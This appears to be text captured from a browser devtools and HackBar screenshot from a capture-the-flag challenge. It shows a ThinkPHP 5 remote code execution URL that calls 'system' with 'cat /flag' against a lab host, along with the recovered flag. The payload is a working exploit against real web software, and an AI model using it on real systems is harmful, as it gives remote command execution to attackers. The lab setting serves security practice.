 flag{thinkphp5_rce} flag{thinkphp5_rce}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://61.147.171.105:54658/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /flag
Split URL